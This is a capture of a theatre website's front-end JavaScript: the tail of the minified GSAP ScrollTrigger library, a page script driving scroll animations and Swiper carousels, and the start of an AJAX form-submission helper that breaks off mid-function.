t,n,r=e.t.style,i=e.length,o=0;for((e.t._gsap||Te.core.getCache(e.t)).uncache=1;o<i;o+=2)n=e[o+1],t=e[o],n?r[t]=n:r[t]&&r.removeProperty(t.replace(Nt,"-$1").toLowerCase())}},Ft={left:0,top:0},Vt=/(webkit|moz|length|cssText|inset)/i,Gt=(qt.prototype.init=function(e,t){if(this.progress=this.start=0,this.vars&&this.kill(!0,!0),at){var n,i,o,a,s,l,f,d,p,h,g,v,m,y,b,x,w,S,k,T,M,P,E,_,O,A,D,R,z,B,L,I,W,F,U,J,Q,se,ue=(e=re(j(e)||Z(e)||e.nodeType?{trigger:e}:e,St)).onUpdate,pe=e.toggleClass,ve=e.id,ye=e.onToggle,Me=e.onRefresh,Oe=e.scrub,Ae=e.trigger,Xe=e.pin,Le=e.pinSpacing,He=e.invalidateOnRefresh,Ne=e.anticipatePin,We=e.onScrubComplete,Ge=e.onSnapComplete,qe=e.once,Ue=e.snap,je=e.pinReparent,Ke=e.pinSpacer,$e=e.containerAnimation,Qe=e.fastScrollEnd,it=e.preventOverlaps,lt=e.horizontal||e.containerAnimation&&!1!==e.horizontal?Y:X,ct=!Oe&&0!==Oe,kt=c(e.scroller||Pe),Tt=Te.core.getCache(kt),Et=V(kt),_t="fixed"===("pinType"in e?e.pinType:r(kt,"pinType")||Et&&"fixed"),Ct=[e.onEnter,e.onLeave,e.onEnterBack,e.onLeaveBack],Ot=ct&&e.toggleActions.split(" "),At="markers"in e?e.markers:St.markers,Dt=Et?0:parseFloat(ne(kt)["border"+lt.p2+yt])||0,Rt=this,Yt=e.onRefreshInit&&function(){return e.onRefreshInit(Rt)},Xt=function(e,t,n){var i=n.d,o=n.d2,a=n.a;return(a=r(e,"getBoundingClientRect"))?function(){return a()[i]}:function(){return(t?Pe["inner"+o]:e["client"+o])||0}}(kt,Et,lt),zt=function(e,t){return!t||~C.indexOf(e)?G(e):function(){return Ft}}(kt,Et),Lt=0,It=u(kt,lt);if(Rt.media=Je,Rt._dir=lt,Ne*=45,Rt.scroller=kt,Rt.scroll=$e?$e.time.bind($e):It,a=It(),Rt.vars=e,t=t||e.animation,"refreshPriority"in e&&(Fe=1,-9999===e.refreshPriority&&(tt=Rt)),Tt.tweenScroll=Tt.tweenScroll||{top:ke(kt,X),left:ke(kt,Y)},Rt.tweenTo=n=Tt.tweenScroll[lt.p],Rt.scrubDuration=function(e){(L=Z(e)&&e)?B?B.duration(e):B=Te.to(t,{ease:"expo",totalProgress:"+=0.001",duration:L,paused:!0,onComplete:function(){return We&&We(Rt)}}):(B&&B.progress(1).kill(),B=0)},t&&(t.vars.lazy=!1,t._initted||!1!==t.vars.immediateRender&&!1!==e.immediateRender&&t.render(0,!0,!0),Rt.animation=t.pause(),(t.scrollTrigger=Rt).scrubDuration(Oe),R=0,ve=ve||t.vars.id),Mt.push(Rt),Ue&&($(Ue)&&!Ue.push||(Ue={snapTo:Ue}),"scrollBehavior"in Ce.style&&Te.set(Et?[Ce,_e]:kt,{scrollBehavior:"auto"}),o=K(Ue.snapTo)?Ue.snapTo:"labels"===Ue.snapTo?function(e){return function(t){return Te.utils.snap(oe(e),t)}}(t):"labelsDirectional"===Ue.snapTo?function(e){return function(t,n){return ae(oe(e))(t,n.direction)}}(t):!1!==Ue.directional?function(e,t){return ae(Ue.snapTo)(e,ze?0:t.direction)}:Te.utils.snap(Ue.snapTo),I=$(I=Ue.duration||{min:.1,max:2})?Re(I.min,I.max):Re(I,I),W=Te.delayedCall(Ue.delay||L/2||.1,function(){if(Math.abs(Rt.getVelocity())<10&&!Be&&Lt!==It()){var e=t&&!ct?t.totalProgress():Rt.progress,r=(e-z)/(rt()-Ye)*1e3||0,i=Te.utils.clamp(-Rt.progress,1-Rt.progress,st(r/2)*r/.185),a=Rt.progress+(!1===Ue.inertia?0:i),s=Re(0,1,o(a,Rt)),c=It(),u=Math.round(l+s*m),d=Ue.onStart,p=Ue.onInterrupt,h=Ue.onComplete,g=n.tween;if(c<=f&&l<=c&&u!==c){if(g&&!g._initted&&g.data<=st(u-c))return;!1===Ue.inertia&&(i=s-Rt.progress),n(u,{duration:I(st(.185*Math.max(st(a-e),st(s-e))/r/.05||0)),ease:Ue.ease||"power3",data:st(u-c),onInterrupt:function(){return W.restart(!0)&&p&&p(Rt)},onComplete:function(){Rt.update(),Lt=It(),R=z=t&&!ct?t.totalProgress():Rt.progress,Ge&&Ge(Rt),h&&h(Rt)}},c,i*m,u-c-i*m),d&&d(Rt,n.tween)}}else Rt.isActive&&W.restart(!0)}).pause()),ve&&(Pt[ve]=Rt),se=(se=(Ae=Rt.trigger=c(Ae||Xe))&&Ae._gsap&&Ae._gsap.stRevert)&&se(Rt),Xe=!0===Xe?Ae:c(Xe),j(pe)&&(pe={targets:Ae,className:pe}),Xe&&(!1===Le||Le===mt||(Le=!(!Le&&"flex"===ne(Xe.parentNode).display)&&vt),Rt.pin=Xe,!1!==e.force3D&&Te.set(Xe,{force3D:!0}),(i=Te.core.getCache(Xe)).spacer?y=i.pinState:(Ke&&((Ke=c(Ke))&&!Ke.nodeType&&(Ke=Ke.current||Ke.nativeElement),i.spacerIsNative=!!Ke,Ke&&(i.spacerState=xe(Ke))),i.spacer=w=Ke||Ee.createElement("div"),w.classList.add("pin-spacer"),ve&&w.classList.add("pin-spacer-"+ve),i.pinState=y=xe(Xe)),Rt.spacer=w=i.spacer,D=ne(Xe),E=D[Le+lt.os2],k=Te.getProperty(Xe),T=Te.quickSetter(Xe,lt.a,bt),be(Xe,w,D),x=xe(Xe)),At){v=$(At)?re(At,wt):wt,h=de("scroller-start",ve,kt,lt,v,0),g=de("scroller-end",ve,kt,lt,v,0,h),S=h["offset"+lt.op.d2];var Ht=c(r(kt,"content")||kt);d=this.markerStart=de("start",ve,Ht,lt,v,S,0,$e),p=this.markerEnd=de("end",ve,Ht,lt,v,S,0,$e),$e&&(Q=Te.quickSetter([d,p],lt.a,bt)),_t||C.length&&!0===r(kt,"fixedMarkers")||(function(e){var t=ne(e).position;e.style.position="absolute"===t||"fixed"===t?t:"relative"}(Et?Ce:kt),Te.set([h,g],{force3D:!0}),O=Te.quickSetter(h,lt.a,bt),A=Te.quickSetter(g,lt.a,bt))}if($e){var Nt=$e.vars.onUpdate,Vt=$e.vars.onUpdateParams;$e.eventCallback("onUpdate",function(){Rt.update(0,0,1),Nt&&Nt.apply(Vt||[])})}Rt.previous=function(){return Mt[Mt.indexOf(Rt)-1]},Rt.next=function(){return Mt[Mt.indexOf(Rt)+1]},Rt.revert=function(e){var n=!1!==e||!Rt.enabled,r=ze;n!==Rt.isReverted&&(n&&(!Rt.scroll.rec&&ze&&et&&(Rt.scroll.rec=It()),U=Math.max(It(),Rt.scroll.rec||0),F=Rt.progress,J=t&&t.progress()),d&&[d,p,h,g].forEach(function(e){return e.style.display=n?"none":"block"}),n&&(ze=1),Rt.update(n),ze=r,Xe&&(n?function(e,t,n){Wt(n);var r=e._gsap;if(r.spacerIsNative)Wt(r.spacerState);else if(e.parentNode===t){var i=t.parentNode;i&&(i.insertBefore(e,t),i.removeChild(t))}}(Xe,w,y):je&&Rt.isActive||be(Xe,w,ne(Xe),_)),Rt.isReverted=n)},Rt.refresh=function(n,r){if(!ze&&Rt.enabled||r)if(Xe&&n&&ot)le(qt,"scrollEnd",me);else{!et&&Yt&&Yt(Rt),ze=1,B&&B.pause(),He&&t&&t.time(-.01,!0).invalidate(),Rt.isReverted||Rt.revert();for(var i,o,v,S,T,E,C,O,A,D,R=Xt(),z=zt(),L=$e?$e.duration():q(kt,lt),I=0,H=0,N=e.end,V=e.endTrigger||Ae,G=e.start||(0!==e.start&&Ae?Xe?"0 0":"0 100%":0),$=Rt.pinnedContainer=e.pinnedContainer&&c(e.pinnedContainer),Q=Ae&&Math.max(0,Mt.indexOf(Rt))||0,ee=Q;ee--;)(E=Mt[ee]).end||E.refresh(0,1)||(ze=1),!(C=E.pin)||C!==Ae&&C!==Xe||E.isReverted||((D=D||[]).unshift(E),E.revert()),E!==Mt[ee]&&(Q--,ee--);for(K(G)&&(G=G(Rt)),l=we(G,Ae,R,lt,It(),d,h,Rt,z,Dt,_t,L,$e)||(Xe?-.001:0),K(N)&&(N=N(Rt)),j(N)&&!N.indexOf("+=")&&(~N.indexOf(" ")?N=(j(G)?G.split(" ")[0]:"")+N:(I=fe(N.substr(2),R),N=j(G)?G:l+I,V=Ae)),f=Math.max(l,we(N||(V?"100% 0":L),V,R,lt,It()+I,p,g,Rt,z,Dt,_t,L,$e))||-.001,m=f-l||(l-=.01)&&.001,I=0,ee=Q;ee--;)(C=(E=Mt[ee]).pin)&&E.start-E._pinPush<l&&!$e&&0<E.end&&(i=E.end-E.start,C!==Ae&&C!==$||Z(G)||(I+=i*(1-E.progress)),C===Xe&&(H+=i));if(l+=I,f+=I,Rt._pinPush=H,d&&I&&((i={})[lt.a]="+="+I,$&&(i[lt.p]="-="+It()),Te.set([d,p],i)),Xe)i=ne(Xe),S=lt===X,v=It(),M=parseFloat(k(lt.a))+H,!L&&1<f&&((Et?Ce:kt).style["overflow-"+lt.a]="scroll"),be(Xe,w,i),x=xe(Xe),o=xt(Xe,!0),O=_t&&u(kt,S?Y:X)(),Le&&((_=[Le+lt.os2,m+H+bt]).t=w,(ee=Le===vt?ie(Xe,lt)+m+H:0)&&_.push(lt.d,ee+bt),Wt(_),_t&&It(U)),_t&&((T={top:o.top+(S?v-l:O)+bt,left:o.left+(S?O:v-l)+bt,boxSizing:"border-box",position:"fixed"})[ut]=T.maxWidth=Math.ceil(o.width)+bt,T[ft]=T.maxHeight=Math.ceil(o.height)+bt,T[mt]=T[mt+ht]=T[mt+dt]=T[mt+gt]=T[mt+pt]="0",T[vt]=i[vt],T[vt+ht]=i[vt+ht],T[vt+dt]=i[vt+dt],T[vt+gt]=i[vt+gt],T[vt+pt]=i[vt+pt],b=function(e,t,n){for(var r,i=[],o=e.length,a=n?8:0;a<o;a+=2)r=e[a],i.push(r,r in t?t[r]:e[a+1]);return i.t=e.t,i}(y,T,je)),t?(A=t._initted,Ve(1),t.render(t.duration(),!0,!0),P=k(lt.a)-M+m+H,m!==P&&b.splice(b.length-2,2),t.render(0,!0,!0),A||t.invalidate(),Ve(0)):P=m;else if(Ae&&It()&&!$e)for(o=Ae.parentNode;o&&o!==Ce;)o._pinOffset&&(l-=o._pinOffset,f-=o._pinOffset),o=o.parentNode;D&&D.forEach(function(e){return e.revert(!1)}),Rt.start=l,Rt.end=f,a=s=It(),$e||(a<U&&It(U),Rt.scroll.rec=0),Rt.revert(!1),W&&Rt.isActive&&It(l+m*F),ze=0,t&&ct&&(t._initted||J)&&t.progress()!==J&&t.progress(J,!0).render(t.time(),!0,!0),F===Rt.progress&&!$e||(t&&!ct&&t.totalProgress(F,!0),Rt.progress=F,Rt.update(0,0,1)),Xe&&Le&&(w._pinOffset=Math.round(Rt.progress*P)),Me&&Me(Rt)}},Rt.getVelocity=function(){return(It()-s)/(rt()-Ye)*1e3||0},Rt.endAnimation=function(){ee(Rt.callbackAnimation),t&&(B?B.progress(1):t.paused()?ct||ee(t,Rt.direction<0,1):ee(t,t.reversed()))},Rt.labelToScroll=function(e){return t&&t.labels&&(l||Rt.refresh()||l)+t.labels[e]/t.duration()*m||0},Rt.getTrailing=function(e){var t=Mt.indexOf(Rt),n=0<Rt.direction?Mt.slice(0,t).reverse():Mt.slice(t+1);return(j(e)?n.filter(function(t){return t.vars.preventOverlaps===e}):n).filter(function(e){return 0<Rt.direction?e.end<=l:e.start>=f})},Rt.update=function(e,r,i){if(!$e||i||e){var o,c,u,d,p,g,v,y=Rt.scroll(),S=e?0:(y-l)/m,k=S<0?0:1<S?1:S||0,_=Rt.progress;if(r&&(s=a,a=$e?It():y,Ue&&(z=R,R=t&&!ct?t.totalProgress():k)),Ne&&!k&&Xe&&!ze&&!nt&&ot&&l<y+(y-s)/(rt()-Ye)*Ne&&(k=1e-4),k!==_&&Rt.enabled){if(d=(p=(o=Rt.isActive=!!k&&k<1)!=(!!_&&_<1))||!!k!=!!_,Rt.direction=_<k?1:-1,Rt.progress=k,d&&!ze&&(c=k&&!_?0:1===k?1:1===_?2:3,ct&&(u=!p&&"none"!==Ot[c+1]&&Ot[c+1]||Ot[c],v=t&&("complete"===u||"reset"===u||u in t))),it&&(p||v)&&(v||Oe||!t)&&(K(it)?it(Rt):Rt.getTrailing(it).forEach(function(e){return e.endAnimation()})),ct||(!B||ze||nt?t&&t.totalProgress(k,!!ze):(($e||tt&&tt!==Rt)&&B.render(B._dp._time-B._start),B.resetTo?B.resetTo("totalProgress",k,t._tTime/t._tDur):(B.vars.totalProgress=k,B.invalidate().restart()))),Xe)if(e&&Le&&(w.style[Le+lt.os2]=E),_t){if(d){if(g=!e&&_<k&&y<f+1&&y+1>=q(kt,lt),je)if(e||!o&&!g)Se(Xe,w);else{var C=xt(Xe,!0),D=y-l;Se(Xe,Ce,C.top+(lt===X?D:0)+bt,C.left+(lt===X?0:D)+bt)}Wt(o||g?b:x),P!==m&&k<1&&o||T(M+(1!==k||g?0:P))}}else T(N(M+P*k));!Ue||n.tween||ze||nt||W.restart(!0),pe&&(p||qe&&k&&(k<1||!Ze))&&De(pe.targets).forEach(function(e){return e.classList[o||qe?"add":"remove"](pe.className)}),!ue||ct||e||ue(Rt),d&&!ze?(ct&&(v&&("complete"===u?t.pause().totalProgress(1):"reset"===u?t.restart(!0).pause():"restart"===u?t.restart(!0):t[u]()),ue&&ue(Rt)),!p&&Ze||(ye&&p&&te(Rt,ye),Ct[c]&&te(Rt,Ct[c]),qe&&(1===k?Rt.kill(!1,1):Ct[c]=0),p||Ct[c=1===k?1:3]&&te(Rt,Ct[c])),Qe&&!o&&Math.abs(Rt.getVelocity())>(Z(Qe)?Qe:2500)&&(ee(Rt.callbackAnimation),B?B.progress(1):ee(t,!k,1))):ct&&ue&&!ze&&ue(Rt)}if(A){var Y=$e?y/$e.duration()*($e._caScrollDist||0):y;O(Y+(h._isFlipped?1:0)),A(Y)}Q&&Q(-y/$e.duration()*($e._caScrollDist||0))}},Rt.enable=function(e,t){Rt.enabled||(Rt.enabled=!0,le(kt,"resize",ge),le(Et?Ee:kt,"scroll",he),Yt&&le(qt,"refreshInit",Yt),!1!==e&&(Rt.progress=F=0,a=s=Lt=It()),!1!==t&&Rt.refresh())},Rt.getTween=function(e){return e&&n?n.tween:B},Rt.setPositions=function(e,t){Xe&&(M+=e-l,P+=t-e-m),Rt.start=l=e,Rt.end=f=t,m=t-e,Rt.update()},Rt.disable=function(e,t){if(Rt.enabled&&(!1!==e&&Rt.revert(),Rt.enabled=Rt.isActive=!1,t||B&&B.pause(),U=0,i&&(i.uncache=1),Yt&&ce(qt,"refreshInit",Yt),W&&(W.pause(),n.tween&&n.tween.kill()&&(n.tween=0)),!Et)){for(var r=Mt.length;r--;)if(Mt[r].scroller===kt&&Mt[r]!==Rt)return;ce(kt,"resize",ge),ce(kt,"scroll",he)}},Rt.kill=function(n,r){Rt.disable(n,r),B&&!r&&B.kill(),ve&&delete Pt[ve];var o=Mt.indexOf(Rt);0<=o&&Mt.splice(o,1),o===Ie&&0<Bt&&Ie--,o=0,Mt.forEach(function(e){return e.scroller===Rt.scroller&&(o=1)}),o||(Rt.scroll.rec=0),t&&(t.scrollTrigger=null,n&&t.render(-1),r||t.kill()),d&&[d,p,h,g].forEach(function(e){return e.parentNode&&e.parentNode.removeChild(e)}),Xe&&(i&&(i.uncache=1),o=0,Mt.forEach(function(e){return e.pin===Xe&&o++}),o||(i.spacer=0)),e.onKill&&e.onKill(Rt)},Rt.enable(!1,!1),se&&se(Rt),t&&t.add&&!m?Te.delayedCall(.01,function(){return l||f||Rt.refresh()})&&(m=.01)&&(l=f=0):Rt.refresh()}else this.update=this.refresh=this.kill=H},qt.register=function(e){return Me||(Te=e||F(),W()&&window.document&&qt.enable(),Me=at),Me},qt.defaults=function(e){if(e)for(var t in e)St[t]=e[t];return St},qt.disable=function(e,t){at=0,Mt.forEach(function(n){return n[t?"kill":"disable"](e)}),ce(Pe,"wheel",he),ce(Ee,"scroll",he),clearInterval(Xe),ce(Ee,"touchcancel",H),ce(Ce,"touchstart",H),se(ce,Ee,"pointerdown,touchstart,mousedown",L),se(ce,Ee,"pointerup,touchend,mouseup",I),Ae.kill(),U(ce);for(var n=0;n<_.length;n+=3)ue(ce,_[n],_[n+1]),ue(ce,_[n],_[n+2])},qt.enable=function(){if(Pe=window,Ee=document,_e=Ee.documentElement,Ce=Ee.body,Te&&(De=Te.utils.toArray,Re=Te.utils.clamp,Ve=Te.core.suppressOverwrites||H,Te.core.globals("ScrollTrigger",qt),Ce)){at=1,qt.isTouch=Pe.matchMedia&&Pe.matchMedia("(hover: none), (pointer: coarse)").matches?1:"ontouchstart"in Pe||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints?2:0,Oe=[Pe,Ee,_e,Ce],je=Pe.innerHeight,Ke=Pe.innerWidth,z.register(Te),le(Ee,"scroll",he);var e,t,n=Ce.style,r=n.borderTopStyle;for(n.borderTopStyle="solid",e=xt(Ce),X.m=Math.round(e.top+X.sc())||0,Y.m=Math.round(e.left+Y.sc())||0,r?n.borderTopStyle=r:n.removeProperty("border-top-style"),Xe=setInterval(pe,250),Te.delayedCall(.5,function(){return nt=0}),le(Ee,"touchcancel",H),le(Ce,"touchstart",H),se(le,Ee,"pointerdown,touchstart,mousedown",L),se(le,Ee,"pointerup,touchend,mouseup",I),Le=Te.utils.checkPrefix("transform"),Ht.push(Le),Me=rt(),Ae=Te.delayedCall(.2,Xt).pause(),We=[Ee,"visibilitychange",function(){var e=Pe.innerWidth,t=Pe.innerHeight;Ee.hidden?(He=e,Ne=t):He===e&&Ne===t||ge()},Ee,"DOMContentLoaded",Xt,Pe,"load",Xt,Pe,"resize",ge],U(le),Mt.forEach(function(e){return e.enable(0,1)}),t=0;t<_.length;t+=3)ue(ce,_[t],_[t+1]),ue(ce,_[t],_[t+2])}},qt.config=function(e){"limitCallbacks"in e&&(Ze=!!e.limitCallbacks);var t=e.syncInterval;t&&clearInterval(Xe)||(Xe=t)&&setInterval(pe,t),"ignoreMobileResize"in e&&(Ue=1===qt.isTouch&&e.ignoreMobileResize),"autoRefreshEvents"in e&&(U(ce)||U(le,e.autoRefreshEvents||"none"),Ge=-1===(e.autoRefreshEvents+"").indexOf("resize"))},qt.scrollerProxy=function(e,t){var n=c(e),r=_.indexOf(n),i=V(n);~r&&_.splice(r,i?6:2),t&&(i?C.unshift(Pe,t,Ce,t,_e,t):C.unshift(n,t))},qt.matchMedia=function(e){var t,n,r,i,o;for(n in e)r=Ct.indexOf(n),i=e[n],"all"===(Je=n)?i():(t=Pe.matchMedia(n))&&(t.matches&&(o=i()),~r?(Ct[r+1]=Q(Ct[r+1],i),Ct[r+2]=Q(Ct[r+2],o)):(r=Ct.length,Ct.push(n,i,o),t.addListener?t.addListener(ve):t.addEventListener("change",ve)),Ct[r+3]=t.matches),Je=0;return Ct},qt.clearMatchMedia=function(e){e||(Ct.length=0),0<=(e=Ct.indexOf(e))&&Ct.splice(e,4)},qt.isInViewport=function(e,t,n){var r=(j(e)?c(e):e).getBoundingClientRect(),i=r[n?ut:ft]*t||0;return n?0<r.right-i&&r.left+i<Pe.innerWidth:0<r.bottom-i&&r.top+i<Pe.innerHeight},qt.positionInViewport=function(e,t,n){j(e)&&(e=c(e));var r=e.getBoundingClientRect(),i=r[n?ut:ft],o=null==t?i/2:t in kt?kt[t]*i:~t.indexOf("%")?parseFloat(t)*i/100:parseFloat(t)||0;return n?(r.left+o)/Pe.innerWidth:(r.top+o)/Pe.innerHeight},qt);function qt(e,t){Me||qt.register(Te)||console.warn("Please gsap.registerPlugin(ScrollTrigger)"),this.init(e,t)}function Ut(e,t,n,r){return r<t?e(r):t<0&&e(0),r<n?(r-t)/(n-t):n<0?t/(t-n):1}function jt(e){!0===e?(Ce.style.removeProperty("touch-action"),_e.style.removeProperty("touch-action")):Ce.style.touchAction=_e.style.touchAction=e?"pan-"+e:"none"}Gt.version="3.10.2",Gt.saveStyles=function(e){return e?De(e).forEach(function(e){if(e&&e.style){var t=At.indexOf(e);0<=t&&At.splice(t,5),At.push(e,e.style.cssText,e.getBBox&&e.getAttribute("transform"),Te.core.getCache(e),Je)}}):At},Gt.revert=function(e,t){return Rt(!e,t)},Gt.create=function(e,t){return new Gt(e,t)},Gt.refresh=function(e){return e?ge():(Me||Gt.register())&&Xt(!0)},Gt.update=Lt,Gt.clearScrollMemory=ye,Gt.maxScroll=function(e,t){return q(e,t?Y:X)},Gt.getScrollFunc=function(e,t){return u(c(e),t?Y:X)},Gt.getById=function(e){return Pt[e]},Gt.getAll=function(){return Mt.filter(function(e){return"ScrollSmoother"!==e.vars.id})},Gt.isScrolling=function(){return!!ot},Gt.snapDirectional=ae,Gt.addEventListener=function(e,t){var n=Et[e]||(Et[e]=[]);~n.indexOf(t)||n.push(t)},Gt.removeEventListener=function(e,t){var n=Et[e],r=n&&n.indexOf(t);0<=r&&n.splice(r,1)},Gt.batch=function(e,t){function n(e,t){var n=[],r=[],i=Te.delayedCall(a,function(){t(n,r),n=[],r=[]}).pause();return function(e){n.length||i.restart(!0),n.push(e.trigger),r.push(e),s<=n.length&&i.progress(1)}}var r,i=[],o={},a=t.interval||.016,s=t.batchMax||1e9;for(r in t)o[r]="on"===r.substr(0,2)&&K(t[r])&&"onRefreshInit"!==r?n(0,t[r]):t[r];return K(s)&&(s=s(),le(Gt,"refresh",function(){return s=t.batchMax()})),De(e).forEach(function(e){var t={};for(r in o)t[r]=o[r];t.trigger=e,i.push(Gt.create(t))}),i},Gt.sort=function(e){return Mt.sort(e||function(e,t){return-1e6*(e.vars.refreshPriority||0)+e.start-(t.start+-1e6*(t.vars.refreshPriority||0))})},Gt.observe=function(e){return new z(e)},Gt.normalizeScroll=function(e){if(void 0===e)return qe;if(!0===e&&qe)return qe.enable();var t=e instanceof z;return qe&&(!1===e||t&&e!==qe)&&qe.kill(),e&&!t&&(e=function(e){function t(){return m=rt()}function n(){return s=!1}function r(){a=q(_e,X),k=Re(0,a),g&&(S=Re(0,q(_e,Y))),l=Yt}function i(){r(),c.isActive()&&c.vars.scrollY>a&&c.resetTo("scrollY",q(_e,X))}$(e)||(e={}),e.preventDefault=e.isNormalizer=!0,e.type||(e.type="wheel,touch"),e.debounce=!!e.debounce,e.id=e.id||"normalizer";var o,a,s,l,c,f,d,p,h,g=e.normalizeScrollX,v=e.momentum,m=0,y=u(_e,X),b=u(_e,Y),x=1,w=K(v)?function(){return v(o)}:function(){return v||2.8},S=H,k=H,T=Gt.isTouch&&/(iPad|iPhone|iPod|Mac)/g.test(navigator.userAgent);return e.ignoreCheck=function(e){return T&&"touchmove"===e.type&&function(){if(s)return requestAnimationFrame(n),!0;s=!0}()||1<x||o.isGesturing||e.touches&&1<e.touches.length},e.onPress=function(){var e=x;x=Pe.visualViewport&&Pe.visualViewport.scale||1,c.pause(),e!==x&&jt(1<x||!g&&"x"),s=!1,f=b(),d=y(),r(),l=Yt},e.onRelease=e.onGestureStart=function(e,t){var n=e.event,r=n.changedTouches?n.changedTouches[0]:n;if(!t||Math.abs(e.x-e.startX)<=3&&Math.abs(e.y-e.startY)<=3)Te.delayedCall(.05,function(){if(300<rt()-m&&!n.defaultPrevented)if(n.target.click)n.target.click();else if(p.createEvent){var e=p.createEvent("MouseEvents");e.initMouseEvent("click",!0,!0,Pe,1,r.screenX,r.screenY,r.clientX,r.clientY,!1,!1,!1,!1,0,null),n.target.dispatchEvent(e)}}),h.restart(!0);else{var i,o,a=w();g&&(o=(i=b())+.05*a*-e.velocityX/.227/x,a*=Ut(b,i,o,q(_e,Y)),c.vars.scrollX=S(o)),o=(i=y())+.05*a*-e.velocityY/.227/x,a*=Ut(y,i,o,q(_e,X)),c.vars.scrollY=k(o),c.invalidate().duration(a).play(.01)}},e.onWheel=function(){return c._ts&&c.pause()},e.onChange=function(e,t,n,i,o){Yt!==l&&r(),t&&g&&b(S(i[2]===t?f+(e.startX-e.x)/x:b()+t-i[1])),n&&y(k(o[2]===n?d+(e.startY-e.y)/x:y()+n-o[1])),Lt()},e.onEnable=function(e){jt(!g&&"x"),le(Pe,"resize",i),e.target.addEventListener("click",t,{capture:!0})},e.onDisable=function(e){jt(!0),ce(Pe,"resize",i),ce(e.target,"click",t)},o=new z(e),p=o.target.ownerDocument||Ee,h=o._dc,c=Te.to(o,{ease:"power4",paused:!0,scrollX:g?"+=0.1":"+=0",scrollY:"+=0.1",onComplete:h.vars.onComplete}),o}(e)),qe=e&&e.enable()},Gt.core={_getVelocityProp:f,_scrollers:_,_proxies:C,bridge:{ss:function(){ot||Ot("scrollStart"),ot=rt()},ref:function(){return ze}}},F()&&Te.registerPlugin(Gt),e.ScrollTrigger=Gt,e.default=Gt,"undefined"==typeof window||window!==e?Object.defineProperty(e,"__esModule",{value:!0}):delete e.default});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/people.js?1682499598
body_size: 1111
content:
let ellipse1=document.querySelector(".ell-1"),ellipse2=document.querySelector(".ell-2");if(ScrollTrigger.matchMedia({"(min-width: 800px)":function(){gsap.timeline({scrollTrigger:{start:"top center",end:"bottom center",scrub:1}}).to(ellipse1,{duration:.4,transform:"translateY(0px) translateX(40%) rotate(-45deg) scale(1.2)",opacity:.08},"0").to(ellipse2,{duration:.4,transform:"translateY(0px) translateX(40%) rotate(-45deg) scale(1.2)",opacity:.08},"0").to(ellipse1,{duration:1.44,transform:"translateY(-180px) translateX(80%) rotate(-53deg) scale(1.4)",opacity:.63}).to(ellipse2,{duration:1.44,transform:"translateY(-200px) translateX(80%) rotate(-53deg) scale(1.4)",opacity:.63},">-1.44").to(ellipse1,{duration:1,transform:"translateY(-200px) translateX(72%) rotate(-45deg) scale(1.1)",opacity:.09}).to(ellipse2,{duration:1,transform:"translateY(-200px) translateX(72%) rotate(-45deg) scale(1.1)",opacity:.09},">-1").to(ellipse1,{duration:1.53,transform:"translateY(-50px) translateX(72%) rotate(-53deg) scale(1.36)",opacity:.9}).to(ellipse2,{duration:1.53,transform:"translateY(-50px) translateX(72%) rotate(-53deg) scale(1.36)",opacity:.98},">-1.53").to(ellipse1,{duration:1,transform:"translateY(-350px) translateX(40%) rotate(-45deg) scale(1.1)",opacity:.27}).to(ellipse2,{duration:1,transform:"translateY(-350px) translateX(40%) rotate(-45deg) scale(1)",opacity:.27},">-1")}}),ScrollTrigger.matchMedia({"(min-width: 800px)":function(){let e=gsap.timeline({scrollTrigger:{trigger:".poster",repeat:!0,start:"0 0",scrub:!0,end:"+=35%"}});e.fromTo(".poster-carousel",{transform:"translateY(0px)",opacity:1},{delay:0,duration:1.1,transform:"translateY(-20px)",opacity:.89,ease:"[0.74,0.2,1,-0.22]"},0),e.fromTo(".poster .buttons",{transform:"translateY(0px)",opacity:1},{delay:0,duration:1.1,transform:"translateY(-20px)",opacity:.89,ease:"[0.74,0.2,1,-0.22]"},"<+=0.05")}}),document.getElementsByClassName("media-carousel").length){new Swiper(".media-carousel",{slidesPerView:1,spaceBetween:20,freeMode:!0,wrapperClass:"media-carousel-wrapper",slideClass:"media-carousel-item",setWrapperSize:!0,pagination:{el:".media .carousel-bullets",clickable:!0,bulletClass:"bullet"},navigation:{nextEl:".media .carousel-arrow-right",prevEl:".media .carousel-arrow-left"},breakpoints:{320:{slidesPerView:1,dynamicBullets:!0,spaceBetween:20},620:{slidesPerView:1,spaceBetween:30},890:{slidesPerView:"auto",spaceBetween:45},1980:{slidesPerView:"auto",spaceBetween:60},2300:{slidesPerView:"auto",spaceBetween:60}}})}if(document.getElementsByClassName("poster-carousel").length){new Swiper(".poster-carousel",{slidesPerView:1,spaceBetween:0,freeMode:!0,wrapperClass:"poster-carousel-wrapper",slideClass:"poster-carousel-item",setWrapperSize:!0,pagination:{el:".poster .carousel-bullets",clickable:!0,bulletClass:"bullet"},breakpoints:{320:{slidesPerView:1,dynamicBullets:!0},340:{slidesPerView:2},600:{slidesPerView:3},1100:{slidesPerView:4},1800:{slidesPerView:5},2700:{slidesPerView:6}}})}!function(){"use strict";if(!!document.createElement("video").canPlayType){document.querySelectorAll(".media .item").forEach(e=>{let t=e.querySelectorAll("video"),a=e.querySelectorAll(".trigger-play");if(console.log(t),t.forEach(e=>{e.controls=!1}),a.forEach(e=>{e.setAttribute("data-state","visible")}),e.addEventListener){let e=function(e){"playpause"==e&&t.forEach(e=>{e.paused||e.ended?a.forEach(e=>{e.setAttribute("data-state","play")}):a.forEach(e=>{e.setAttribute("data-state","pause")})})};t.forEach(t=>{t.addEventListener("play",function(){e("playpause")},!1),t.addEventListener("pause",function(){e("playpause")},!1)}),a.forEach(e=>{e.addEventListener("click",function(t){e.previousElementSibling.paused||e.previousElementSibling.ended?e.previousElementSibling.play():e.previousElementSibling.pause()})})}})}}();const tabsItem=document.querySelectorAll(".tabs .item >div");tabsItem.forEach(e=>{e.addEventListener("click",()=>{e.parentNode.classList.toggle("show")})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/formAjax.js
body_size: 699
content:
function formAjax(formQuery,functionResp)
{
	if(!functionResp){
		funcitoResp = function(){}
	}
	let formElement = document.querySelector(formQuery);
	let submitButton = formElement.querySelector('[type="submit"]');
	formElement.addEventListener(
		'submit',
		function() {
			event.preventDefault();
			event.stopImmediatePropagation();
			submitButton.disabled = true;
			let form = new FormData(formElement);
			let data = new URLSearchParams();
				
			for (let pair of form) {
				data.append(pair[0], pair[1]);
			}
				
			fetch(formElement.getAttribute('action'),{
					method: formElement.method,
					body: data
				}).then((response) => {
